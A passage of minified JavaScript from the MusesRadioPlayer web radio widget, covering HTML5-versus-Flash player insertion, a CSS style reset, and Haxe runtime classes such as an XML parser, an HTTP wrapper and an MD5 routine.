b=e.objectId,c=e.jsInstances;if(null!=t[b]?c.existsReserved(b):c.h.hasOwnProperty(b))(b=e.objectId),(c=e.jsInstances),(null!=t[b]?c.getReserved(b):c.h[b]).ui.setTitle(a);b=e.objectId;c=e.flashInstances;if(null!=t[b]?c.existsReserved(b):c.h.hasOwnProperty(b))(b=e.objectId),(c=e.flashInstances),(null!=t[b]?c.getReserved(b):c.h[b]).setTitle(a);};e.setUrl=function(a){var b=e.objectId,c=e.jsInstances;if(null!=t[b]?c.existsReserved(b):c.h.hasOwnProperty(b))(b=e.objectId),(c=e.jsInstances),(null!=t[b]?c.getReserved(b):c.h[b]).setUrl(a);b=e.objectId;c=e.flashInstances;if(null!=t[b]?c.existsReserved(b):c.h.hasOwnProperty(b))(b=e.objectId),(c=e.flashInstances),(null!=t[b]?c.getReserved(b):c.h[b]).setUrl(a);};e.setFallbackUrl=function(a){var b=e.objectId,c=e.jsInstances;if(null!=t[b]?c.existsReserved(b):c.h.hasOwnProperty(b))(b=e.objectId),(c=e.jsInstances),(null!=t[b]?c.getReserved(b):c.h[b]).setFallbackUrl(a);b=e.objectId;c=e.flashInstances;if(null!=t[b]?c.existsReserved(b):c.h.hasOwnProperty(b))(b=e.objectId),(c=e.flashInstances),(null!=t[b]?c.getReserved(b):c.h[b]).setFallbackUrl(a);};e.setCallbackFunction=function(a){musesCallback=a;};e.getScriptBaseHREF=function(){return"//hosted.muses.org";};e.getSkin=function(a,b){return-1!=a.indexOf("/")||(b&&("original"==a||"tiny"==a))?a:e.getScriptBaseHREF()+"/2.4.5/muses-"+a+".xml";};e.createMusesStyleReset=function(){if(null==mrpStyleReset){var a=window.document.createElement("style"),b=window.document.createTextNode(".musesStyleReset,.musesStyleReset DIV,.musesStyleReset IMG,.musesStyleReset SPAN { animation:none;animation-delay:0;animation-direction:normal;animation-duration:0;animation-fill-mode:none;animation-iteration-count:1;animation-name:none;animation-play-state:running;animation-timing-function:ease;backface-visibility:visible;background:0;background-attachment:scroll;background-clip:border-box;background-color:transparent;background-image:none;background-origin:padding-box;background-position:0 0;background-position-x:0;background-position-y:0;background-repeat:repeat;background-size:auto auto;border:0;border-style:none;border-width:medium;border-color:inherit;border-bottom:0;border-bottom-color:inherit;border-bottom-left-radius:0;border-bottom-right-radius:0;border-bottom-style:none;border-bottom-width:medium;border-collapse:separate;border-image:none;border-left:0;border-left-color:inherit;border-left-style:none;border-left-width:medium;border-radius:0;border-right:0;border-right-color:inherit;border-right-style:none;border-right-width:medium;border-spacing:0;border-top:0;border-top-color:inherit;border-top-left-radius:0;border-top-right-radius:0;border-top-style:none;border-top-width:medium;bottom:auto;box-shadow:none;box-sizing:content-box;caption-side:top;clear:none;clip:auto;color:inherit;columns:auto;column-count:auto;column-fill:balance;column-gap:normal;column-rule:medium none currentColor;column-rule-color:currentColor;column-rule-style:none;column-rule-width:none;column-span:1;column-width:auto;content:normal;counter-increment:none;counter-reset:none;cursor:default;direction:ltr;display:block;empty-cells:show;float:none;font:normal;font-family:inherit;font-size:12px;font-style:normal;font-variant:normal;font-weight:normal;height:auto;hyphens:none;left:auto;letter-spacing:normal;line-height:normal;list-style:none;list-style-image:none;list-style-position:outside;list-style-type:disc;margin:0;margin-bottom:0;margin-left:0;margin-right:0;margin-top:0;max-height:none !important;max-width:none !important;min-height:0;min-width:0;opacity:1;orphans:0;outline:0;outline-color:invert;outline-style:none;outline-width:medium;overflow:visible;overflow-x:visible;overflow-y:visible;padding:0;padding-bottom:0;padding-left:0;padding-right:0;padding-top:0;page-break-after:auto;page-break-before:auto;page-break-inside:auto;perspective:none;perspective-origin:50% 50%;position:static;right:auto;tab-size:8;table-layout:auto;text-align:inherit;text-align-last:auto;text-decoration:none;text-decoration-color:inherit;text-decoration-line:none;text-decoration-style:solid;text-indent:0;text-shadow:none;text-transform:none;top:auto;transform:none;transform-style:flat;transition:none;transition-delay:0s;transition-duration:0s;transition-property:none;transition-timing-function:ease;unicode-bidi:normal;vertical-align:baseline;visibility:visible;white-space:normal;widows:0;width:auto;word-spacing:normal;z-index:auto;-o-user-select:none;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-tap-highlight-color:transparent;}");a.appendChild(b);window.document.head.appendChild(a);mrpStyleReset=a;}};e.browserSupportsCodec=function(a){return"ogg"!=a&&"aac"!=a&&"mp3"!=a?!0:mrpBrowserCompat[a];};e.isIE=function(){return mrpBrowserCompat.isIE;};e.insert=function(a){1==a.forceFlash?e.flashInsert(a):0<e.isIE()&&11>e.isIE()?(console.log("MusesRadioPlayer will use Flash Version here since you have Internet Explorer "+e.isIE()+" (wich is older than IE 11)."),e.flashInsert(a)):0<e.isIE()&&11<=e.isIE()&&"aac"==a.codec&&FlashDetect.versionAtLeast(10,1)?(console.log("MusesRadioPlayer will use Flash Version here since you have Internet Explorer "+e.isIE()+" (wich claims to support AAC but it doesn't support it right)."),e.flashInsert(a)):1==a.forceHTML5?e.jsInsert(a):e.browserSupportsCodec(a.codec)?e.jsInsert(a):FlashDetect.versionAtLeast(10,1)?(console.log("MusesRadioPlayer will use Flash Version here since your browser does not support "+a.codec+" codec!"),e.flashInsert(a)):(console.log("MusesRadioPlayer will not work here, since your browser does not support "+a.codec+" codec and you don't have flash plugin installed!"),e.jsInsert(a));};e.getMusesPlayerCounter=function(){return musesPlayerCounter++;};e.jsInsert=function(a){null==a.elementId&&null!=e.elementId&&(a.elementId=e.elementId);null==a.id&&(a.id=e.objectId);e.createMusesStyleReset();var b="MusesRadioPlayer-HTML5-player-"+e.getMusesPlayerCounter(),c='<div id="'+b+'" class="musesStyleReset" style="overflow:hidden; width:'+a.width+"px;height:"+a.height+'px;"></div>';null==a.elementId?window.document.write(c):(window.document.getElementById(a.elementId).innerHTML=c);null!=a.callbackFunction&&e.setCallbackFunction(a.callbackFunction);a.elementId=b;a.skin=e.getSkin(a.skin,!1);b=e.jsInstances;c=a.id;a=new F(a);null!=t[c]?b.setReserved(c,a):(b.h[c]=a);};e.flashInsert=function(a){null==a.elementId&&null!=e.elementId&&(a.elementId=e.elementId);null==a.id&&(a.id=e.objectId);null==a.wmode&&(a.wmode="window");var b="url="+a.url;b+="&lang="+(null!=a.lang?a.lang:"auto");b+="&codec="+a.codec;b=b+"&tracking=true"+("&volume="+(null!=a.volume?a.volume:100));null!=a.introurl&&(b+="&introurl="+a.introurl);null!=a.autoplay&&(b+="&autoplay="+(a.autoplay?"true":"false"));null!=a.jsevents&&(b+="&jsevents="+(a.jsevents?"true":"false"));null!=a.buffering&&(b+="&buffering="+a.buffering);null!=a.metadataMode&&((b+="&querymetadata="+a.metadataMode),null!=a.metadataProxy&&(b+="&metadataproxy="+a.metadataProxy),null!=a.metadataInterval&&(b+="&interval="+a.metadataInterval));null!=a.reconnectTime&&(b+="&reconnecttime="+a.reconnectTime);null!=a.fallbackUrl&&(b+="&fallback="+a.fallbackUrl);b+="&skin="+e.getSkin(a.skin,!0);b+="&title="+a.title;b+="&welcome="+a.welcome;var c=e.getScriptBaseHREF()+"/muses-hosted.swf",g='width="'+a.width+'" height="'+a.height+'" ';null!=a.bgcolor&&(g+='bgcolor="'+a.bgcolor+'" ');var d='<object id="'+a.id+'" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" '+g+">";d=d+('<param name="movie" value="'+c+'" />')+('<param name="flashvars" value="'+b+'" />')+('<param name="wmode" value="'+a.wmode+'" />');d+='<param name="allowScriptAccess" value="always" />';d+='<param name="scale" value="noscale" />';null!=a.bgcolor&&(d+='<param name="bgcolor" value="'+a.bgcolor+'" />');d+='<embed name="'+a.id+'" src="'+c+'" flashvars="'+b+'" scale="noscale" wmode="'+a.wmode+'" '+g+' allowScriptAccess="always" type="application/x-shockwave-flash" />';d+="</object>";null!=a.callbackFunction&&e.setCallbackFunction(a.callbackFunction);null==a.elementId?window.document.write(d):(window.document.getElementById(a.elementId).innerHTML=d);b=null;eval("instance = document."+e.objectId+";");null==b&&(b=document.getElementById(e.objectId));a=a.id;c=e.flashInstances;null!=t[a]?c.setReserved(a,b):(c.h[a]=b);};e.main=function(){e.getScriptBaseHREF();};Math.__name__=["Math"];var I=function(){};I.__name__=["Std"];I.string=function(a){return x.__string_rec(a,"");};I.parseInt=function(a){var b=parseInt(a,10);0!=b||(120!=r.cca(a,1)&&88!=r.cca(a,1))||(b=parseInt(a));return isNaN(b)?null:b;};var N=function(){this.b="";};N.__name__=["StringBuf"];N.prototype={__class__:N};var y=function(){};y.__name__=["StringTools"];y.isSpace=function(a,b){a=r.cca(a,b);return 8<a&&14>a?!0:32==a;};y.ltrim=function(a){for(var b=a.length,c=0;c<b&&y.isSpace(a,c);)++c;return 0<c?r.substr(a,c,b-c):a;};y.rtrim=function(a){for(var b=a.length,c=0;c<b&&y.isSpace(a,b-c-1);)++c;return 0<c?r.substr(a,0,b-c):a;};y.trim=function(a){return y.ltrim(y.rtrim(a));};y.replace=function(a,b,c){return a.split(b).join(c);};var Da=function(){};Da.__name__=["Type"];Da.getClassName=function(a){a=a.__name__;return null==a?null:a.join(".");};var h=function(a){this.nodeType=a;this.children=[];this.attributeMap=new v();};h.__name__=["Xml"];h.parse=function(a){return L.parse(a);};h.createElement=function(a){var b=new h(h.Element);if(b.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+b.nodeType);b.nodeName=a;return b;};h.createPCData=function(a){var b=new h(h.PCData);if(b.nodeType==h.Document||b.nodeType==h.Element)throw new p("Bad node type, unexpected "+b.nodeType);b.nodeValue=a;return b;};h.createCData=function(a){var b=new h(h.CData);if(b.nodeType==h.Document||b.nodeType==h.Element)throw new p("Bad node type, unexpected "+b.nodeType);b.nodeValue=a;return b;};h.createComment=function(a){var b=new h(h.Comment);if(b.nodeType==h.Document||b.nodeType==h.Element)throw new p("Bad node type, unexpected "+b.nodeType);b.nodeValue=a;return b;};h.createDocType=function(a){var b=new h(h.DocType);if(b.nodeType==h.Document||b.nodeType==h.Element)throw new p("Bad node type, unexpected "+b.nodeType);b.nodeValue=a;return b;};h.createProcessingInstruction=function(a){var b=new h(h.ProcessingInstruction);if(b.nodeType==h.Document||b.nodeType==h.Element)throw new p("Bad node type, unexpected "+b.nodeType);b.nodeValue=a;return b;};h.createDocument=function(){return new h(h.Document);};h.prototype={get:function(a){if(this.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+this.nodeType);var b=this.attributeMap;return null!=t[a]?b.getReserved(a):b.h[a];},set:function(a,b){if(this.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+this.nodeType);var c=this.attributeMap;null!=t[a]?c.setReserved(a,b):(c.h[a]=b);},exists:function(a){if(this.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+this.nodeType);var b=this.attributeMap;return null!=t[a]?b.existsReserved(a):b.h.hasOwnProperty(a);},attributes:function(){if(this.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+this.nodeType);return this.attributeMap.keys();},elements:function(){if(this.nodeType!=h.Document&&this.nodeType!=h.Element)throw new p("Bad node type, expected Element or Document but found "+this.nodeType);for(var a=[],b=0,c=this.children;b<c.length;){var g=c[b];++b;g.nodeType==h.Element&&a.push(g);}return r.iter(a);},elementsNamed:function(a){if(this.nodeType!=h.Document&&this.nodeType!=h.Element)throw new p("Bad node type, expected Element or Document but found "+this.nodeType);for(var b=[],c=0,g=this.children;c<g.length;){var d=g[c];++c;if(d.nodeType==h.Element){if(d.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+d.nodeType);var f=d.nodeName==a;}else f=!1;f&&b.push(d);}return r.iter(b);},firstElement:function(){if(this.nodeType!=h.Document&&this.nodeType!=h.Element)throw new p("Bad node type, expected Element or Document but found "+this.nodeType);for(var a=0,b=this.children;a<b.length;){var c=b[a];++a;if(c.nodeType==h.Element)return c;}return null;},addChild:function(a){if(this.nodeType!=h.Document&&this.nodeType!=h.Element)throw new p("Bad node type, expected Element or Document but found "+this.nodeType);null!=a.parent&&a.parent.removeChild(a);this.children.push(a);a.parent=this;},removeChild:function(a){if(this.nodeType!=h.Document&&this.nodeType!=h.Element)throw new p("Bad node type, expected Element or Document but found "+this.nodeType);return r.remove(this.children,a)?((a.parent=null),!0):!1;},__class__:h,};var Ha=function(){};Ha.__name__=["haxe","IMap"];var T=function(a){this.url=a;this.headers=new E();this.params=new E();this.async=!0;this.withCredentials=!1;};T.__name__=["haxe","Http"];T.prototype={setParameter:function(a,b){this.params=J.filter(this.params,function(b){return b.param!=a;});this.params.push({param:a,value:b});return this;},request:function(a){var b=this;b.responseData=null;var c=(this.req=Ea.createXMLHttpRequest()),g=function(a){if(4==c.readyState){try{var g=c.status;}catch(m){g=null;}null!=g&&"undefined"!==typeof window&&((a=window.location.protocol.toLowerCase()),new D("^(?:about|app|app-storage|.+-extension|file|res|widget):$","").match(a)&&(g=null!=c.responseText?200:404));void 0==g&&(g=null);if(null!=g)b.onStatus(g);if(null!=g&&200<=g&&400>g)(b.req=null),b.onData((b.responseData=c.responseText));else if(null==g)(b.req=null),b.onError("Failed to connect or resolve host");else
switch(g){case 12007:b.req=null;b.onError("Unknown host");break;case 12029:b.req=null;b.onError("Failed to connect to host");break;default:(b.req=null),(b.responseData=c.responseText),b.onError("Http Error #"+c.status);}}};this.async&&(c.onreadystatechange=g);var d=this.postData;if(null!=d)a=!0;else
for(var f=this.params.h;null!=f;){var e=f.item;f=f.next;d=null==d?"":d+"&";var h=encodeURIComponent(e.param)+"=";d+=h+encodeURIComponent(e.value);}try{if(a)c.open("POST",this.url,this.async);else if(null!=d){var n=1>=this.url.split("?").length;c.open("GET",this.url+(n?"?":"&")+d,this.async);d=null;}else c.open("GET",this.url,this.async);}catch(Aa){Aa instanceof p&&(Aa=Aa.val);b.req=null;this.onError(Aa.toString());return;}c.withCredentials=this.withCredentials;!J.exists(this.headers,function(a){return"Content-Type"==a.header;})&&a&&null==this.postData&&c.setRequestHeader("Content-Type","application/x-www-form-urlencoded");for(a=this.headers.h;null!=a;)(f=a.item),(a=a.next),c.setRequestHeader(f.header,f.value);c.send(d);this.async||g(null);},onData:function(a){},onError:function(a){},onStatus:function(a){},__class__:T,};var G=function(a){var b=this;this.id=setInterval(function(){b.run();},a);};G.__name__=["haxe","Timer"];G.delay=function(a,b){var c=new G(b);c.run=function(){c.stop();a();};return c;};G.prototype={stop:function(){null!=this.id&&(clearInterval(this.id),(this.id=null));},run:function(){},__class__:G,};var O=function(){};O.__name__=["haxe","crypto","Md5"];O.encode=function(a){var b=new O();a=b.doEncode(O.str2blks(a));return b.hex(a);};O.str2blks=function(a){var b=U.ofString(a),c=((b.length+8)>>6)+1;a=[];for(var g=0,d=16*c;g<d;){var f=g++;a[f]=0;}d=0;f=b.length;for(g=8*f;d<f;)(a[d>>2]|=b.b[d]<<(((g+d)%4)*8)),++d;a[d>>2]|=128<<(((g+d)%4)*8);b=16*c-2;a[b]=g&255;a[b]|=((g>>>8)&255)<<8;a[b]|=((g>>>16)&255)<<16;a[b]|=((g>>>24)&255)<<24;return a;};O.prototype={bitOR:function(a,b){return(((a>>>1)|(b>>>1))<<1)|(a&1)|(b&1);},bitXOR:function(a,b){return(((a>>>1)^(b>>>1))<<1)|((a&1)^(b&1));},bitAND:function(a,b){return(((a>>>1)&(b>>>1))<<1)|(a&1&b&1);},addme:function(a,b){var c=(a&65535)+(b&65535);return(((a>>16)+(b>>16)+(c>>16))<<16)|(c&65535);},hex:function(a){for(var b="",c=0;c<a.length;){var g=a[c];++c;for(var d=0;4>d;){var f=d++;b+="0123456789abcdef".charAt((g>>(8*f+4))&15)+"0123456789abcdef".charAt((g>>(8*f))&15);}}return b;},rol:function(a,b){return(a<<b)|(a>>>(32-b));},cmn:function(a,b,c,g,d,f){return this.addme(this.rol(this.addme(this.addme(b,a),this.addme(g,f)),d),c);},ff:function(a,b,c,g,d,f,e){return this.cmn(this.bitOR(this.bitAND(b,c),this.bitAND(~b,g)),a,b,d,f,e);},gg:function(a,b,c,g,d,f,e){return this.cmn(this.bitOR(this.bitAND(b,g),this.bitAND(c,~g)),a,b,d,f,e);},hh:function(a,b,c,g,d,f,e){return this.cmn(this.bitXOR(this.bitXOR(b,c),g),a,b,d,f,e);},ii:function(a,b,c,g,d,f,e){return this.cmn(this.bitXOR(c,this.bitOR(b,~g)),a,b,d,f,e);},doEncode:function(a){for(var b=1732584193,c=-271733879,g=-1732584194,d=271733878,f=0;f<a.length;){var e=b,h=c,n=g,k=d;b=this.ff(b,c,g,d,a[f],7,-680876936);d=this.ff(d,b,c,g,a[f+1],12,-389564586);g=this.ff(g,d,b,c,a[f+2],17,606105819);c=this.ff(c,g,d,b,a[f+3],22,-1044525330);b=this.ff(b,c,g,d,a[f+4],7,-176418897);d=this.ff(d,b,c,g,a[f+5],12,1200080426);g=this.ff(g,d,b,c,a[f+6],17,-1473231341);c=this.ff(c,g,d,b,a[f+7],22,-45705983);b=this.ff(b,c,g,d,a[f+8],7,1770035416);d=this.ff(d,b,c,g,a[f+9],12,-1958414417);g=this.ff(g,d,b,c,a[f+10],17,-42063);c=this.ff(c,g,d,b,a[f+11],22,-1990404162);b=this.ff(b,c,g,d,a[f+12],7,1804603682);d=this.ff(d,b,c,g,a[f+13],12,-40341101);g=this.ff(g,d,b,c,a[f+14],17,-1502002290);c=this.ff(c,g,d,b,a[f+15],22,1236535329);b=this.gg(b,c,g,d,a[f+1],5,-165796510);d=this.gg(d,b,c,g,a[f+6],9,-1069501632);g=this.gg(g,d,b,c,a[f+11],14,643717713);c=this.gg(c,g,d,b,a[f],20,-373897302);b=this.gg(b,c,g,d,a[f+5],5,-701558691);d=this.gg(d,b,c,g,a[f+10],9,38016083);g=this.gg(g,d,b,c,a[f+15],14,-660478335);c=this.gg(c,g,d,b,a[f+4],20,-405537848);b=this.gg(b,c,g,d,a[f+9],5,568446438);d=this.gg(d,b,c,g,a[f+14],9,-1019803690);g=this.gg(g,d,b,c,a[f+3],14,-187363961);c=this.gg(c,g,d,b,a[f+8],20,1163531501);b=this.gg(b,c,g,d,a[f+13],5,-1444681467);d=this.gg(d,b,c,g,a[f+2],9,-51403784);g=this.gg(g,d,b,c,a[f+7],14,1735328473);c=this.gg(c,g,d,b,a[f+12],20,-1926607734);b=this.hh(b,c,g,d,a[f+5],4,-378558);d=this.hh(d,b,c,g,a[f+8],11,-2022574463);g=this.hh(g,d,b,c,a[f+11],16,1839030562);c=this.hh(c,g,d,b,a[f+14],23,-35309556);b=this.hh(b,c,g,d,a[f+1],4,-1530992060);d=this.hh(d,b,c,g,a[f+4],11,1272893353);g=this.hh(g,d,b,c,a[f+7],16,-155497632);c=this.hh(c,g,d,b,a[f+10],23,-1094730640);b=this.hh(b,c,g,d,a[f+13],4,681279174);d=this.hh(d,b,c,g,a[f],11,-358537222);g=this.hh(g,d,b,c,a[f+3],16,-722521979);c=this.hh(c,g,d,b,a[f+6],23,76029189);b=this.hh(b,c,g,d,a[f+9],4,-640364487);d=this.hh(d,b,c,g,a[f+12],11,-421815835);g=this.hh(g,d,b,c,a[f+15],16,530742520);c=this.hh(c,g,d,b,a[f+2],23,-995338651);b=this.ii(b,c,g,d,a[f],6,-198630844);d=this.ii(d,b,c,g,a[f+7],10,1126891415);g=this.ii(g,d,b,c,a[f+14],15,-1416354905);c=this.ii(c,g,d,b,a[f+5],21,-57434055);b=this.ii(b,c,g,d,a[f+12],6,1700485571);d=this.ii(d,b,c,g,a[f+3],10,-1894986606);g=this.ii(g,d,b,c,a[f+10],15,-1051523);c=this.ii(c,g,d,b,a[f+1],21,-2054922799);b=this.ii(b,c,g,d,a[f+8],6,1873313359);d=this.ii(d,b,c,g,a[f+15],10,-30611744);g=this.ii(g,d,b,c,a[f+6],15,-1560198380);c=this.ii(c,g,d,b,a[f+13],21,1309151649);b=this.ii(b,c,g,d,a[f+4],6,-145523070);d=this.ii(d,b,c,g,a[f+11],10,-1120210379);g=this.ii(g,d,b,c,a[f+2],15,718787259);c=this.ii(c,g,d,b,a[f+9],21,-343485551);b=this.addme(b,e);c=this.addme(c,h);g=this.addme(g,n);d=this.addme(d,k);f+=16;}return[b,c,g,d];},__class__:O,};var v=function(){this.h={};};v.__name__=["haxe","ds","StringMap"];v.__interfaces__=[Ha];v.prototype={setReserved:function(a,b){null==this.rh&&(this.rh={});this.rh["$"+a]=b;},getReserved:function(a){return null==this.rh?null:this.rh["$"+a];},existsReserved:function(a){return null==this.rh?!1:this.rh.hasOwnProperty("$"+a);},keys:function(){return r.iter(this.arrayKeys());},arrayKeys:function(){var a=[],b;for(b in this.h)this.h.hasOwnProperty(b)&&a.push(b);if(null!=this.rh)for(b in this.rh)36==b.charCodeAt(0)&&a.push(b.substr(1));return a;},__class__:v,};var U=function(a){this.length=a.byteLength;this.b=new Ba(a);this.b.bufferValue=a;a.hxBytes=this;a.bytes=this.b;};U.__name__=["haxe","io","Bytes"];U.ofString=function(a){for(var b=[],c=0;c<a.length;){var d=a.charCodeAt(c++);55296<=d&&56319>=d&&(d=((d-55232)<<10)|(a.charCodeAt(c++)&1023));127>=d?b.push(d):(2047>=d?b.push(192|(d>>6)):(65535>=d?b.push(224|(d>>12)):(b.push(240|(d>>18)),b.push(128|((d>>12)&63))),b.push(128|((d>>6)&63))),b.push(128|(d&63)));}return new U(new Ba(b).buffer);};U.prototype={__class__:U};var A=function(a,b,c){this.xml=b;this.message=a;this.position=c;this.lineNumber=1;for(a=this.positionAtLine=0;a<c;){var d=a++;d=b.charCodeAt(d);10==d?(this.lineNumber++,(this.positionAtLine=0)):13!=d&&this.positionAtLine++;}};A.__name__=["haxe","xml","XmlParserException"];A.prototype={toString:function(){return(Da.getClassName(x.getClass(this))+": "+this.message+" at line "+this.lineNumber+" char "+this.positionAtLine);},__class__:A,};var L=function(){};L.__name__=["haxe","xml","Parser"];L.parse=function(a,b){null==b&&(b=!1);var c=h.createDocument();L.doParse(a,b,0,c);return c;};L.doParse=function(a,b,c,d){null==c&&(c=0);for(var g=null,f=1,e=1,k=null,n=0,w=0,u=0,m=a.charCodeAt(c),l=new N(),q=1,v=-1;m==m;){switch(f){case 0:switch(m){case 9:case 10:case 13:case 32:break;default:f=e;continue;}break;case 1:if(60==m)(f=0),(e=2);else{n=c;f=13;continue;}break;case 2:switch(m){case 33:if(91==a.charCodeAt(c+1)){c+=2;if("CDATA["!=r.substr(a,c,6).toUpperCase())throw new p(new A("Expected <![CDATA[",a,c));c+=5;f=17;}else if(68==a.charCodeAt(c+1)||100==a.charCodeAt(c+1)){if("OCTYPE"!=r.substr(a,c+2,6).toUpperCase())throw new p(new A("Expected <!DOCTYPE",a,c));c+=8;f=16;}else{if(45!=a.charCodeAt(c+1)||45!=a.charCodeAt(c+2))throw new p(new A("Expected \x3c!--",a,c));c+=2;f=15;}n=c+1;break;case 47:if(null==d)throw new p(new A("Expected node name",a,c));n=c+1;f=0;e=10;break;case 63:f=14;n=c;break;default:f=3;n=c;continue;}break;case 3:if(!((97<=m&&122>=m)||(65<=m&&90>=m)||(48<=m&&57>=m)||58==m||46==m||95==m||45==m)){if(c==n)throw new p(new A("Expected node name",a,c));g=h.createElement(r.substr(a,n,c-n));d.addChild(g);++w;f=0;e=4;continue;}break;case 4:switch(m){case 47:f=11;break;case 62:f=9;break;default:f=5;n=c;continue;}break;case 5:if(!((97<=m&&122>=m)||(65<=m&&90>=m)||(48<=m&&57>=m)||58==m||46==m||95==m||45==m)){if(n==c)throw new p(new A("Expected attribute name",a,c));k=r.substr(a,n,c-n);if(g.exists(k))throw new p(new A("Duplicate attribute ["+k+"]",a,c));f=0;e=6;continue;}break;case 6:if(61==m)(f=0),(e=7);else throw new p(new A("Expected =",a,c));break;case 7:switch(m){case 34:case 39:l=new N();f=8;n=c+1;v=m;break;default:throw new p(new A('Expected "',a,c));}break;case 8:switch(m){case 38:q=c-n;l.b+=null==q?r.substr(a,n,null):r.substr(a,n,q);f=18;q=8;n=c+1;break;case 60:case 62:if(b)throw new p(new A("Invalid unescaped "+String.fromCharCode(m)+" in attribute value",a,c));m==v&&((e=c-n),(l.b+=null==e?r.substr(a,n,null):r.substr(a,n,e)),(e=l.b),(l=new N()),g.set(k,e),(f=0),(e=4));break;default:m==v&&((e=c-n),(l.b+=null==e?r.substr(a,n,null):r.substr(a,n,e)),(e=l.b),(l=new N()),g.set(k,e),(f=0),(e=4));}break;case 9:n=c=L.doParse(a,b,c,g);f=1;break;case 10:if(!((97<=m&&122>=m)||(65<=m&&90>=m)||(48<=m&&57>=m)||58==m||46==m||95==m||45==m)){if(n==c)throw new p(new A("Expected node name",a,c));e=r.substr(a,n,c-n);if(d.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+d.nodeType);if(e!=d.nodeName){if(d.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+d.nodeType);throw new p(new A("Expected </"+d.nodeName+">",a,c));}f=0;e=12;continue;}break;case 11:if(62==m)f=1;else throw new p(new A("Expected >",a,c));break;case 12:if(62==m)return 0==w&&d.addChild(h.createPCData("")),c;throw new p(new A("Expected >",a,c));case 13:60==m?((e=c-n),(l.b+=null==e?r.substr(a,n,null):r.substr(a,n,e)),(e=h.createPCData(l.b)),(l=new N()),d.addChild(e),++w,(f=0),(e=2)):38==m&&((q=c-n),(l.b+=null==q?r.substr(a,n,null):r.substr(a,n,q)),(f=18),(q=13),(n=c+1));break;case 14:63==m&&62==a.charCodeAt(c+1)&&(++c,(m=r.substr(a,n+1,c-n-2)),d.addChild(h.createProcessingInstruction(m)),++w,(f=1));break;case 15:45==m&&45==a.charCodeAt(c+1)&&62==a.charCodeAt(c+2)&&(d.addChild(h.createComment(r.substr(a,n,c-n))),++w,(c+=2),(f=1));break;case 16:91==m?++u:93==m?--u:62==m&&0==u&&(d.addChild(h.createDocType(r.substr(a,n,c-n))),++w,(f=1));break;case 17:93==m&&93==a.charCodeAt(c+1)&&62==a.charCodeAt(c+2)&&((m=h.createCData(r.substr(a,n,c-n))),d.addChild(m),++w,(c+=2),(f=1));break;case 18:if(59==m){n=r.substr(a,n,c-n);if(35==n.charCodeAt(0))(n=120==n.charCodeAt(1)?I.parseInt("0"+r.substr(n,1,n.length-1)):I.parseInt(r.substr(n,1,n.length-1))),(l.b+=String.fromCharCode(n));else if(((m=L.escapes),null!=t[n]?m.existsReserved(n):m.h.hasOwnProperty(n)))(m=L.escapes),(n=null!=t[n]?m.getReserved(n):m.h[n]),(l.b+=I.string(n));else{if(b)throw new p(new A("Undefined entity: "+n,a,c));l.b+=I.string("&"+n+";");}n=c+1;f=q;}else if(!((97<=m&&122>=m)||(65<=m&&90>=m)||(48<=m&&57>=m)||58==m||46==m||95==m||45==m)&&35!=m){if(b)throw new p(new A("Invalid character in entity: "+String.fromCharCode(m),a,c));l.b+="&";m=c-n;l.b+=null==m?r.substr(a,n,null):r.substr(a,n,m);n=c--;f=q;}}m=a.charCodeAt(++c);}1==f&&((n=c),(f=13));if(13==f){if(c!=n||0==w)(b=c-n),(l.b+=null==b?r.substr(a,n,null):r.substr(a,n,b)),d.addChild(h.createPCData(l.b));return c;}if(!b&&18==f&&13==q)return((l.b+="&"),(b=c-n),(l.b+=null==b?r.substr(a,n,null):r.substr(a,n,b)),d.addChild(h.createPCData(l.b)),c);throw new p(new A("Unexpected end",a,c));};var p=function(a){Error.call(this);this.val=a;this.message=String(a);Error.captureStackTrace&&Error.captureStackTrace(this,p);};p.__name__=["js","_Boot","HaxeError"];p.wrap=function(a){return a instanceof Error?a:new p(a);};p.__super__=Error;p.prototype=k(Error.prototype,{__class__:p});var x=function(){};x.__name__=["js","Boot"];x.getClass=function(a){if(a instanceof Array&&null==a.__enum__)return Array;var b=a.__class__;if(null!=b)return b;a=x.__nativeClassName(a);return null!=a?x.__resolveNativeClass(a):null;};x.__string_rec=function(a,b){if(null==a)return"null";if(5<=b.length)return"<...>";var c=typeof a;"function"==c&&(a.__name__||a.__ename__)&&(c="object");switch(c){case"function":return"<function>";case"object":if(a instanceof Array){if(a.__enum__){if(2==a.length)return a[0];c=a[0]+"(";b+="\t";for(var d=2,e=a.length;d<e;){var f=d++;c=2!=f?c+(","+x.__string_rec(a[f],b)):c+x.__string_rec(a[f],b);}return c+")";}c=a.length;d="[";b+="\t";for(e=0;e<c;)(f=e++),(d+=(0<f?",":"")+x.__string_rec(a[f],b));return d+"]";}try{d=a.toString;}catch(Pa){return"???";}if(null!=d&&d!=Object.toString&&"function"==typeof d&&((c=a.toString()),"[object Object]"!=c))return c;c=null;d="{\n";b+="\t";e=null!=a.hasOwnProperty;for(c in a)(e&&!a.hasOwnProperty(c))||"prototype"==c||"__class__"==c||"__super__"==c||"__interfaces__"==c||"__properties__"==c||(2!=d.length&&(d+=", \n"),(d+=b+c+" : "+x.__string_rec(a[c],b)));b=b.substring(1);return d+("\n"+b+"}");case"string":return a;default:return String(a);}};x.__interfLoop=function(a,b){if(null==a)return!1;if(a==b)return!0;var c=a.__interfaces__;if(null!=c)for(var d=0,e=c.length;d<e;){var f=d++;f=c[f];if(f==b||x.__interfLoop(f,b))return!0;}return x.__interfLoop(a.__super__,b);};x.__instanceof=function(a,b){if(null==b)return!1;switch(b){case Array:return a instanceof Array?null==a.__enum__:!1;case Ia:return"boolean"==typeof a;case La:return!0;case Ja:return"number"==typeof a;case Ma:return"number"==typeof a?(a|0)===a:!1;case String:return"string"==typeof a;default:if(null!=a)if("function"==typeof b){if(a instanceof b||x.__interfLoop(x.getClass(a),b))return!0;}else{if("object"==typeof b&&x.__isNativeObj(b)&&a instanceof b)return!0;}else 